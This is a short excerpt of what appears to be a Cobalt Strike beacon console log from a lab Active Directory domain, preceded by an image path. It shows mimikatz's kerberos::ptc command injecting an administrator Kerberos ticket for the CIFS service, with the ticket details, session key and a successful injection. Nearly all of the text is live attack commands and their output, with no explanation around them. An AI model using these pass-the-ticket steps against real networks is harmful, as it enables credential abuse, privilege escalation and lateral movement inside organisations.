 beacon> mimikatz kerberos::ptc administrator@cifs_data.xiaodi.local@XIAODI.LOCAL.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc administrator@cifs_data.xiaodi.local@XIAODI.LOCAL.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : administrator ; @ xiaodi.local
Data 0
Start/End/MaxRenew: 2025/2/5 22:33:57 ; 2025/2/6 8:33:56 ; 2025/2/6 22:33:57
Service Name (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Target Name  (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Client Name  (01) : administrator ; @ xiaodi.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
c0876050cbd5ebf2a96f44a572bf5c19
Ticket            : 0x00000000 - null              ; kvno = 2      [...]
* Injecting ticket : OK